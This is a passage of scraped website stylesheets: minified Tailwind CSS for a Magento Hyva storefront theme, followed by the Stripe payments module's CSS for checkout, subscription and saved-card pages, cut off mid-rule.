.glider-slide{border-radius:1rem;--tw-shadow:0 4px 6px -1px rgba(0, 0, 0, 0.1), 0 2px 4px -1px rgba(0, 0, 0, 0.06);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.glider.draggable,.glider.draggable>.glider-track,.glider.draggable>.glider-track>.glider-slide,.glider.draggable>.glider-track>.glider-slide>a,.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{height:100%}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper{position:relative}.glider.draggable>.glider-track>.glider-slide>a>.pagebuilder-slide-wrapper>.pagebuilder-overlay,.glider.draggable>.glider-track>.glider-slide>div>.pagebuilder-slide-wrapper>.pagebuilder-overlay{position:absolute;right:0;bottom:0}.kommerce-icon-promise{margin-left:2rem}@media (min-width:1280px){.kommerce-icon-promise{margin-left:5rem}}.kommerce-icon-promise{margin-top:-45px;transform:translateY(24px)}@media (min-width:768px){.kommerce-icon-promise{margin-top:-35px;margin-left:4px}}@media (min-width:1280px){.kommerce-icon-promise{margin-top:-35px;margin-left:70px}}[data-content-type=slider] .carousel-nav{background:0 0}.kommerce-grid-service h3{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity));padding:.5rem;font-weight:700;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:3.7em;padding-right:3.7em}@media (min-width:768px){.kommerce-grid-service [data-pb-style=LOMT1PT]{padding-left:1em;padding-right:1em}}.kommerce-grid-service .pagebuilder-button-secondary:after{content:'';padding-left:.5em;font-weight:bolder}.kommerce-grid-service .pagebuilder-column-group{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group{flex-wrap:nowrap}}.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:10rem!important}@media (min-width:640px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:25%!important}}@media (min-width:1280px){.kommerce-grid-service .pagebuilder-column-group>.pagebuilder-column{width:16.666667%!important}}.kommerce-grid-service [data-content-type=column]{flex-basis:unset}.product-info a{}.product-item .price-container{display:inline-block}.old-price,.product-item .price-container,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}@media (min-width:640px){.old-price,.special-price{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}}.kommerce-service-card .pagebuilder-button-secondary{max-width:80%!important;font-weight:700!important}@media only screen and (max-width:1024px){.main>[data-content-type=html]>div,.main>[data-content-type=row]>div{padding-left:10px!important;padding-right:10px!important}.widget-product-carousel .glider-track{transform:translateX(35px)}}@media only screen and (max-width:768px){.kommerce-category-homepage .pagebuilder-column-line,.kommerce-homepage-banner-masonry .pagebuilder-column-line,.kommerce-promise-homepage .pagebuilder-column-line,.kommerce-service-card .pagebuilder-column-line{display:block!important}.kommerce-category-homepage .pagebuilder-column-line .pagebuilder-column{width:-webkit-fit-content!important;width:-moz-fit-content!important;width:fit-content!important;margin:8px auto}.kommerce-homepage-banner-masonry .pagebuilder-column-line .pagebuilder-column,.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{width:100%!important;padding-right:3px}.kommerce-service-card .pagebuilder-column-line .pagebuilder-column{width:45%!important;padding-right:3px;float:left!important}.kommerce-service-card .pagebuilder-button-secondary{width:100%!important}.kommerce-promise-homepage .pagebuilder-column-line .pagebuilder-column{padding-top:15px!important;padding-bottom:15px!important}}.cart-price .price{padding-left:.75rem;padding-right:.75rem;font-weight:700}.subtotal .cart-price .price{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}#cart-drawer .space-x-4.transition.duration-150.ease-in-out.rounded-lg .underline{display:block!important;padding-top:15px}:root{--spinner-size:12px}.lds-ripple[hidden]{display:none}.lds-ripple{position:relative;display:inline-block;height:calc(var(--spinner-size)*2);width:calc(var(--spinner-size)*2)}.lds-ripple div{position:absolute;border-radius:50%;border-width:.5px;--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity));opacity:1;-webkit-animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite;animation:lds-ripple 1s cubic-bezier(0,.2,.8,1) infinite}.lds-ripple div:nth-child(2){-webkit-animation-delay:-.5s;animation-delay:-.5s}:root{--animate-duration:1s;--animate-delay:1s;--animate-repeat:1}.animate__animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-duration:var(--animate-duration);animation-duration:var(--animate-duration);-webkit-animation-fill-mode:both;animation-fill-mode:both}.animate__animated.animate__infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animate__animated.animate__repeat-1{-webkit-animation-iteration-count:1;animation-iteration-count:1;-webkit-animation-iteration-count:var(--animate-repeat);animation-iteration-count:var(--animate-repeat)}.animate__animated.animate__repeat-2{-webkit-animation-iteration-count:calc(1*2);animation-iteration-count:calc(1*2);-webkit-animation-iteration-count:calc(var(--animate-repeat)*2);animation-iteration-count:calc(var(--animate-repeat)*2)}.animate__animated.animate__repeat-3{-webkit-animation-iteration-count:calc(1*3);animation-iteration-count:calc(1*3);-webkit-animation-iteration-count:calc(var(--animate-repeat)*3);animation-iteration-count:calc(var(--animate-repeat)*3)}.animate__animated.animate__delay-1s{-webkit-animation-delay:1s;animation-delay:1s;-webkit-animation-delay:var(--animate-delay);animation-delay:var(--animate-delay)}.animate__animated.animate__delay-2s{-webkit-animation-delay:calc(1s*2);animation-delay:calc(1s*2);-webkit-animation-delay:calc(var(--animate-delay)*2);animation-delay:calc(var(--animate-delay)*2)}.animate__animated.animate__delay-3s{-webkit-animation-delay:calc(1s*3);animation-delay:calc(1s*3);-webkit-animation-delay:calc(var(--animate-delay)*3);animation-delay:calc(var(--animate-delay)*3)}.animate__animated.animate__delay-4s{-webkit-animation-delay:calc(1s*4);animation-delay:calc(1s*4);-webkit-animation-delay:calc(var(--animate-delay)*4);animation-delay:calc(var(--animate-delay)*4)}.animate__animated.animate__delay-5s{-webkit-animation-delay:calc(1s*5);animation-delay:calc(1s*5);-webkit-animation-delay:calc(var(--animate-delay)*5);animation-delay:calc(var(--animate-delay)*5)}.animate__animated.animate__faster{-webkit-animation-duration:calc(1s/2);animation-duration:calc(1s/2);-webkit-animation-duration:calc(var(--animate-duration)/2);animation-duration:calc(var(--animate-duration)/2)}.animate__animated.animate__fast{-webkit-animation-duration:calc(1s*.8);animation-duration:calc(1s*.8);-webkit-animation-duration:calc(var(--animate-duration)*.8);animation-duration:calc(var(--animate-duration)*.8)}.animate__animated.animate__slow{-webkit-animation-duration:calc(1s*2);animation-duration:calc(1s*2);-webkit-animation-duration:calc(var(--animate-duration)*2);animation-duration:calc(var(--animate-duration)*2)}.animate__animated.animate__slower{-webkit-animation-duration:calc(1s*3);animation-duration:calc(1s*3);-webkit-animation-duration:calc(var(--animate-duration)*3);animation-duration:calc(var(--animate-duration)*3)}@media print,(prefers-reduced-motion:reduce){.animate__animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}.animate__animated[class*=Out]{opacity:0}}.animate__bounceIn{-webkit-animation-duration:calc(1s*.75);animation-duration:calc(1s*.75);-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:calc(var(--animate-duration)*.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}.first\:mt-0:first-child{margin-top:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-6:last-child{margin-bottom:1.5rem}.last\:mb-0:last-child{margin-bottom:0}.last\:border-0:last-child{border-width:0}.last\:border-b-0:last-child{border-bottom-width:0}.last\:border-b:last-child{border-bottom-width:1px}.last\:pb-0:last-child{padding-bottom:0}.even\:bg-container-darker:nth-child(even),.even\:bg-container:nth-child(even){--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-indigo-500:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgba(99, 102, 241, var(--tw-ring-opacity))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width:2px}.focus-within\:ring-offset-gray-100:focus-within{--tw-ring-offset-color:#f3f4f6}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover,.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgba(245,158,11,var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-primary-darker:hover,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.hover\:text-gray-400:hover,.hover\:text-gray-500:hover,.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.group:hover .group-hover\:opacity-75,.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-0:focus{border-width:0}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:text-gray-500:focus{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active,.active\:text-gray-700:active{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}@media (min-width:640px){.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mt-4{margin-top:1rem}.sm\:ml-3{margin-left:.75rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:mt-12{margin-top:3rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:h-72{height:18rem}.sm\:w-1\/3{width:33.333333%}.sm\:w-2\/3{width:66.666667%}.sm\:w-3\/4{width:75%}.sm\:w-1\/4{width:25%}.sm\:w-1\/2{width:50%}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-auto{width:auto}.sm\:w-20{width:5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:rounded-2xl{border-radius:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pb-0{padding-bottom:0}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:right-6{right:1.5rem}.md\:order-2{order:2}.md\:order-1{order:1}.md\:order-3{order:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-1{grid-column:span 1/span 1}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mr-5{margin-right:1.25rem}.md\:mr-0{margin-right:0}.md\:ml-0{margin-left:0}.md\:mt-5{margin-top:1.25rem}.md\:ml-11{margin-left:2.75rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-96{height:24rem}.md\:h-6{height:1.5rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:w-2\/6{width:33.333333%}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-11\/12{width:91.666667%}.md\:w-6{width:1.5rem}.md\:w-9\/12{width:75%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border-2{border-width:2px}.md\:bg-transparent{background-color:transparent}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-6{padding-bottom:1.5rem}.md\:pt-6,.md\:py-6{padding-top:1.5rem}.md\:pl-16{padding-left:4rem}.md\:pb-3{padding-bottom:.75rem}.md\:pt-1{padding-top:.25rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-6{padding-left:1.5rem}.md\:text-left{text-align:left}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:font-bold{font-weight:700}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-0{top:0;bottom:0}.lg\:right-0{right:0}.lg\:left-0{left:0}.lg\:top-80{top:20rem}.lg\:right-4{right:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-\[15\%\]{left:15%}.lg\:bottom-0{bottom:0}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:order-4{order:4}.lg\:order-1{order:1}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-start-2{grid-column-start:2}.lg\:float-right{float:right}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:ml-2{margin-left:.5rem}.lg\:mt-0{margin-top:0}.lg\:mr-4{margin-right:1rem}.lg\:mb-12{margin-bottom:3rem}.lg\:ml-0{margin-left:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-full{height:100%}.lg\:h-auto{height:auto}.lg\:h-9{height:2.25rem}.lg\:min-h-0{min-height:0}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/5{width:20%}.lg\:w-3\/4{width:75%}.lg\:w-1\/4{width:25%}.lg\:w-auto{width:auto}.lg\:w-2\/12{width:16.666667%}.lg\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:w-2\/3{width:66.666667%}.lg\:min-w-0{min-width:0}.lg\:max-w-none{max-width:none}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:gap-y-16{row-gap:4rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:p-1{padding:.25rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-48{padding-top:12rem;padding-bottom:12rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:pr-8{padding-right:2rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pl-3{padding-left:.75rem}.lg\:pt-0{padding-top:0}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-bold{font-weight:700}}@media (min-width:1280px){.xl\:left-0{left:0}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:-mt-12{margin-top:-3rem}.xl\:inline{display:inline}.xl\:w-1\/4{width:25%}.xl\:w-1\/5{width:20%}.xl\:w-3\/4{width:75%}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:flex-grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:pr-16{padding-right:4rem}.xl\:pl-16{padding-left:4rem}.xl\:pt-3{padding-top:.75rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:w-3\/12{width:25%}}

--- FILE ---
content_type: text/css
request_url: https://mercatonegermanvox.it/static/version1765978438/frontend/Magma/hyva/it_IT/StripeIntegration_Payments/css/stripe_payments.css
body_size: 2718
content:
/* Sidebar at checkout */
.opc-block-summary.subscription-update a.cancel {
  color: #e90e0e;
  text-decoration: none;
  cursor: pointer;
}
/* OnePage Checkout payment section */
.opc-payment .subscription-update.review .payment-method-content {
  display: block;
  padding: 1em 0;
}
.opc-payment .subscription-update.review .payment-method-content div.plan {
  margin-bottom: 1em;
}
.opc-payment .subscription-update.review .payment-method-content div.plan th {
  font-weight: normal;
}
@media (min-width: 1200px) {
  .opc-payment .subscription-update.review .payment-method-content div.plan {
    display: inline-block;
    width: 45%;
    margin-right: 4%;
  }
}
@media (max-width: 770px) {
  .opc-payment .subscription-update.review .payment-method-content {
    padding: 1em;
  }
}
/* Payment Element */
.stripe-payments-elements.no-wrap {
  white-space: nowrap;
  margin-bottom: 10px;
}
.stripe-permanent-error {
  text-align: center;
  padding: 0 2em 2em 2em;
  font-size: large;
}
/* My Subscriptions customer account section */
a.subscription-name {
  display: block;
}
.subscription-card input {
  margin-right: 5px;
}
.subscription-card {
  padding: 5px 0 0 5px;
}
.subscription-card .exp,
.details.stripe-payments .exp {
  color: #aaa;
}
.subscription-card.add-new {
  padding: 10px;
  text-align: center;
}
.stripe-subscriptions .section b {
  padding-bottom: 0.5em;
  display: inline-block;
}
.stripe-subscriptions .subscription-name {
  font-size: 1.1em;
}
.stripe-subscriptions div.billed {
  font-size: smaller;
  color: #999;
}
body.stripe_payments-customer-subscriptions {
  /* Actions dropdown */
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit {
  margin-left: -5px;
  max-height: 30em;
  overflow: hidden;
  transition: max-height;
  transition-duration: 0.8s;
  vertical-align: top;
  display: inline-block;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .section {
  padding: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit span.label {
  margin-left: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method img.icon {
  position: relative;
  top: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method span.exp {
  margin-left: 12px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.payment-method label {
  position: relative;
  top: -2px;
  padding-left: 5px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .details {
  padding-bottom: 1.2em;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .action.edit {
  margin-left: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit.show {
  max-height: 30em;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .section {
  margin: 5px 0;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .mutable {
  display: none;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit .actions {
  margin-top: 10px;
}
body.stripe_payments-customer-subscriptions .stripe-subscription-edit input {
  margin: 2px 0;
}
@media only screen and (max-width: 639px) {
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown {
    margin-top: 1em;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown .action.toggle {
    display: none;
  }
}
@media only screen and (min-width: 640px) {
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul {
    display: none;
    position: absolute;
    border: 1px solid #ccc;
    border-radius: 5px;
    background: white;
    padding: 12px 12px 6px 12px;
    list-style: none;
    margin-top: 5px;
    box-shadow: 0 3px 3px #ccc;
    width: 170px;
    margin-left: -148px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul li.cancel {
    border-top: 1px solid #ccc;
    padding-top: 10px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul li.cancel a.delete {
    color: red;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown ul:before {
    z-index: 99;
    right: 18px;
    top: -6px;
    border-bottom-style: solid;
    content: '';
    display: block;
    height: 0;
    position: absolute;
    width: 0;
    border-left: 6px solid transparent;
    border-right: 6px solid transparent;
    border-bottom: 6px solid #ccc;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown.active ul {
    display: block;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown.active span.toggle {
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 9px 15px 4px 15px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown span.toggle {
    padding: 10px 16px 5px 16px;
    display: inline-block;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown span.toggle:hover {
    cursor: pointer;
    border: 1px solid #ccc;
    border-radius: 5px;
    padding: 9px 15px 4px 15px;
  }
  body.stripe_payments-customer-subscriptions .stripe-actions-dropdown a {
    text-decoration: none;
  }
}
/* My Payment Methods section */
body.stripe_payments-customer-paymentmethods .stripe-payments.delete-method {
  padding-left: 20px;
  background-image: url('[data-uri]');
  background-repeat: no-repeat;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods img.saved-payment-method-icon {
  position: relative;
  top: 8px;
  height: 32px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td {
  line-height: 28px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td.saved-payment-method-name {
  padding: 0 10px 10px 10px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods td.saved-payment-method-name label {
  margin-left: 10px;
}
body.stripe_payments-customer-paymentmethods .saved-payment-methods {
  margin-bottom: 3em;
}
body.stripe_payments-customer-paymentmethods .actions-toolbar {
  margin-top: 1.5em;
}
body.stripe_payments-customer-subscriptions td.col.order {
  width: 120px;
}
/* Card Icons */
.stripe-payments span.type.Visa,
.stripe-payments span.type.visa {
  background: url(../img/cards/visa.svg) no-repeat;
}
.stripe-payments span.type.American.Express,
.stripe-payments span.type.amex {
  background: url(../img/cards/amex.svg) no-repeat;
}
.stripe-payments span.type.MasterCard,
.stripe-payments span.type.mastercard {
  background: url(../img/cards/mastercard.svg) no-repeat;
}
.stripe-payments span.type.Discover,
.stripe-payments span.type.discover {
  background: url(../img/cards/discover.svg) no-repeat;
}
.stripe-payments span.type.Diners,
.stripe-payments span.type.diners {
  background: url(../img/cards/diners.svg) no-repeat;
}
.stripe-payments span.type.JCB,
.stripe-payments span.type.jcb {
  background: url(../img/cards/jcb.svg) no-repeat;
}
.stripe-payments span.type.Cartes.Bancaires,
.stripe-payments span.type.cartes_bancaires {
